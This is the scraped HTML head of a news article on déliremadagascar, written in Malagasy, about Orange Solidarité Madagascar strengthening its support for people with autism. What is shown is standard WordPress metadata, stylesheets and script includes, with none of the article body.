

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.deliremadagascar.com/orange-solidarite-madagascar-manamafy-ny-fandraisany-andraikitra-aminny-fanohanana-ireo-olona-miaina-miaraka-aminny-autisme/
body_size: 29717
content:
<!DOCTYPE html>
<html lang="fr-FR" style="background:#ffffff">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>ORANGE SOLIDARITE MADAGASCAR : Manamafy ny fandraisany andraikitra amin’ny fanohanana ireo olona miaina miaraka amin’ny autisme | déliremadagascar</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.deliremadagascar.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://www.deliremadagascar.com/wp-content/themes/powermag/js/html5.js" type="text/javascript"></script>
<script src="https://www.deliremadagascar.com/wp-content/themes/powermag/js/respond.min.js" type="text/javascript"></script>
<script src="https://www.deliremadagascar.com/wp-content/themes/powermag/js/modernizr-2.5.3.min.js" type="text/javascript"></script>
<link rel="stylesheet" type="text/css" href="ie8.css" />
<![endif]-->

<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='noindex, follow' />
<link rel="shortcut icon" href="https://www.deliremadagascar.com/wp-content/uploads/2015/11/logo-delire-favon-300x245.jpg"/>

	<!-- This site is optimized with the Yoast SEO plugin v20.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ORANGE SOLIDARITE MADAGASCAR : Manamafy ny fandraisany andraikitra amin’ny fanohanana ireo olona miaina miaraka amin’ny autisme | déliremadagascar" />
	<meta property="og:description" content="Mbola betsaka ny ezaka tokony atao amin’ny fanohanana ireo olona miaina amin’ny « autisme » eto Madagasikara na dia efa misy aza ny asa efa vita. Nanomboka ny taona 2021, nanapa-kevitra ny  Orange Solidarité Madagascar fa hanampy ny federasiona eto Madagasikara momba ny “autisme” (AuFéM). Nanamafy ny fandraisany andraikitra amin’ny fanampiana ny AuFéM amin’ny fanentanana momba ny [&hellip;]" />
	<meta property="og:url" content="https://www.deliremadagascar.com/orange-solidarite-madagascar-manamafy-ny-fandraisany-andraikitra-aminny-fanohanana-ireo-olona-miaina-miaraka-aminny-autisme/" />
	<meta property="og:site_name" content="déliremadagascar" />
	<meta property="article:published_time" content="2024-05-05T15:31:39+00:00" />
	<meta property="og:image" content="https://www.deliremadagascar.com/wp-content/uploads/2024/05/autisme-ORANGE-SOLIDARITE-MADAGASCAR.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="667" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="R Nirina" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@rakotomiarintso" />
	<meta name="twitter:site" content="@rakotomiarintso" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="R Nirina" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.deliremadagascar.com/orange-solidarite-madagascar-manamafy-ny-fandraisany-andraikitra-aminny-fanohanana-ireo-olona-miaina-miaraka-aminny-autisme/","url":"https://www.deliremadagascar.com/orange-solidarite-madagascar-manamafy-ny-fandraisany-andraikitra-aminny-fanohanana-ireo-olona-miaina-miaraka-aminny-autisme/","name":"ORANGE SOLIDARITE MADAGASCAR : Manamafy ny fandraisany andraikitra amin’ny fanohanana ireo olona miaina miaraka amin’ny autisme | déliremadagascar","isPartOf":{"@id":"https://www.deliremadagascar.com/#website"},"primaryImageOfPage":{"@id":"https://www.deliremadagascar.com/orange-solidarite-madagascar-manamafy-ny-fandraisany-andraikitra-aminny-fanohanana-ireo-olona-miaina-miaraka-aminny-autisme/#primaryimage"},"image":{"@id":"https://www.deliremadagascar.com/orange-solidarite-madagascar-manamafy-ny-fandraisany-andraikitra-aminny-fanohanana-ireo-olona-miaina-miaraka-aminny-autisme/#primaryimage"},"thumbnailUrl":"https://www.deliremadagascar.com/wp-content/uploads/2024/05/autisme-ORANGE-SOLIDARITE-MADAGASCAR.jpg","datePublished":"2024-05-05T15:31:39+00:00","dateModified":"2024-05-05T15:31:39+00:00","author":{"@id":"https://www.deliremadagascar.com/#/schema/person/d952590918eacff4c1d303cafab3a5fc"},"breadcrumb":{"@id":"https://www.deliremadagascar.com/orange-solidarite-madagascar-manamafy-ny-fandraisany-andraikitra-aminny-fanohanana-ireo-olona-miaina-miaraka-aminny-autisme/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.deliremadagascar.com/orange-solidarite-madagascar-manamafy-ny-fandraisany-andraikitra-aminny-fanohanana-ireo-olona-miaina-miaraka-aminny-autisme/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.deliremadagascar.com/orange-solidarite-madagascar-manamafy-ny-fandraisany-andraikitra-aminny-fanohanana-ireo-olona-miaina-miaraka-aminny-autisme/#primaryimage","url":"https://www.deliremadagascar.com/wp-content/uploads/2024/05/autisme-ORANGE-SOLIDARITE-MADAGASCAR.jpg","contentUrl":"https://www.deliremadagascar.com/wp-content/uploads/2024/05/autisme-ORANGE-SOLIDARITE-MADAGASCAR.jpg","width":1000,"height":667},{"@type":"BreadcrumbList","@id":"https://www.deliremadagascar.com/orange-solidarite-madagascar-manamafy-ny-fandraisany-andraikitra-aminny-fanohanana-ireo-olona-miaina-miaraka-aminny-autisme/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.deliremadagascar.com/"},{"@type":"ListItem","position":2,"name":"ORANGE SOLIDARITE MADAGASCAR : Manamafy ny fandraisany andraikitra amin’ny fanohanana ireo olona miaina miaraka amin’ny autisme"}]},{"@type":"WebSite","@id":"https://www.deliremadagascar.com/#website","url":"https://www.deliremadagascar.com/","name":"déliremadagascar","description":"Site d&#039;information générale et investigation sur l&#039;actu et événement à Madagascar.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.deliremadagascar.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://www.deliremadagascar.com/#/schema/person/d952590918eacff4c1d303cafab3a5fc","name":"R Nirina","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.deliremadagascar.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d29982fd58a7564debef4d94da9c9893?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d29982fd58a7564debef4d94da9c9893?s=96&d=mm&r=g","caption":"R Nirina"},"sameAs":["https://www.deliremadagascar.com"],"url":"https://www.deliremadagascar.com/author/nirina-r/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="déliremadagascar &raquo; Flux" href="https://www.deliremadagascar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="déliremadagascar &raquo; Flux des commentaires" href="https://www.deliremadagascar.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="déliremadagascar &raquo; ORANGE SOLIDARITE MADAGASCAR : Manamafy ny fandraisany andraikitra amin’ny fanohanana ireo olona miaina miaraka amin’ny autisme Flux des commentaires" href="https://www.deliremadagascar.com/orange-solidarite-madagascar-manamafy-ny-fandraisany-andraikitra-aminny-fanohanana-ireo-olona-miaina-miaraka-aminny-autisme/feed/" />
<meta property="og:image" content="https://www.deliremadagascar.com/wp-content/uploads/2024/05/autisme-ORANGE-SOLIDARITE-MADAGASCAR-300x200.jpg"/>
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.deliremadagascar.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=d268fd11d09279d022af0c3ccd0baa98"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='dashicons-css' href='https://www.deliremadagascar.com/wp-includes/css/dashicons.min.css?ver=d268fd11d09279d022af0c3ccd0baa98' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jquery-ui-dialog-css' href='https://www.deliremadagascar.com/wp-includes/css/jquery-ui-dialog.min.css?ver=d268fd11d09279d022af0c3ccd0baa98' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://www.deliremadagascar.com/wp-content/plugins/wp-youtube-playlist-widget//css/custom.css?ver=d268fd11d09279d022af0c3ccd0baa98' type='text/css' media='all' />
<link rel='stylesheet' id='pm_Jockey+One-css' href='https://fonts.googleapis.com/css?family=Jockey+One' type='text/css' media='all' />
<link rel='stylesheet' id='shortcodes-ultimate-css' href='https://www.deliremadagascar.com/wp-content/themes/powermag/shortcodes/css/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.deliremadagascar.com/wp-includes/css/dist/block-library/style.min.css?ver=d268fd11d09279d022af0c3ccd0baa98' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.deliremadagascar.com/wp-includes/css/classic-themes.min.css?ver=d268fd11d09279d022af0c3ccd0baa98' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dewdrop-scrollbar-css-css' href='https://www.deliremadagascar.com/wp-content/plugins/dewdrop-custom-scrollbar/css/style.css?ver=d268fd11d09279d022af0c3ccd0baa98' type='text/css' media='all' />
<link rel='stylesheet' id='misw-style-css-css' href='https://www.deliremadagascar.com/wp-content/plugins/multi-image-slider-widget/assets/css/style.css?ver=d268fd11d09279d022af0c3ccd0baa98' type='text/css' media='all' />
<link rel='stylesheet' id='misw-slider-pro.min.css-css' href='https://www.deliremadagascar.com/wp-content/plugins/multi-image-slider-widget/assets/css/slider-pro.min.css?ver=d268fd11d09279d022af0c3ccd0baa98' type='text/css' media='all' />
<link rel='stylesheet' id='misw-lightbox.css-css' href='https://www.deliremadagascar.com/wp-content/plugins/multi-image-slider-widget/assets/css/lightbox.css?ver=d268fd11d09279d022af0c3ccd0baa98' type='text/css' media='all' />
<link rel='stylesheet' id='wptables-public-css' href='https://www.deliremadagascar.com/wp-content/plugins/wptables/build/css/wptables.min.css?ver=1.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='fancy-news-css' href='https://www.deliremadagascar.com/wp-content/plugins/fancy-news/css/jquery.fancyNews.min.css?ver=d268fd11d09279d022af0c3ccd0baa98' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://www.deliremadagascar.com/wp-content/plugins/fancy-news/css/font-awesome.min.css?ver=d268fd11d09279d022af0c3ccd0baa98' type='text/css' media='all' />
<link rel='stylesheet' id='ytp-style-css' href='https://www.deliremadagascar.com/wp-content/plugins/yt-player/public/css/player-style.css?ver=1.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.deliremadagascar.com/wp-content/themes/powermag/style.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://www.deliremadagascar.com/wp-content/themes/powermag/css/bootstrap.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='less-code-css' href='https://www.deliremadagascar.com/wp-content/themes/powermag/css/less.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css' href='https://www.deliremadagascar.com/wp-content/themes/powermag/css/font-awesome.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='jackbox-css-css' href='https://www.deliremadagascar.com/wp-content/themes/powermag/inc/jackbox/css/jackbox.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='pm_js_composer_front-css' href='https://www.deliremadagascar.com/wp-content/themes/powermag/css/pm_js_composer_front.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.deliremadagascar.com/wp-content/themes/powermag/css/responsive.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.deliremadagascar.com/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='glg-photobox-style-css' href='https://www.deliremadagascar.com/wp-content/plugins/gallery-lightbox-slider/css/photobox/photobox.min.css?ver=1.0.0.39' type='text/css' media='' />
<link rel='stylesheet' id='easymedia_styles-css' href='https://www.deliremadagascar.com/wp-content/plugins/easy-media-gallery/css/frontend.css?ver=d268fd11d09279d022af0c3ccd0baa98' type='text/css' media='all' />
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var pm_script = {"post_id":"13341","ajaxurl":"https:\/\/www.deliremadagascar.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/plugins/wp-youtube-playlist-widget//js/custom.js?ver=d268fd11d09279d022af0c3ccd0baa98' id='custom-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/themes/powermag/shortcodes/js/init.js?ver=1' id='shortcodes-ultimate-js'></script>
<script type='text/javascript' async src='https://www.deliremadagascar.com/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?ver=1.3.5' id='burst-timeme-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-includes/js/dist/url.min.js?ver=16185fce2fb043a0cfed' id='wp-url-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
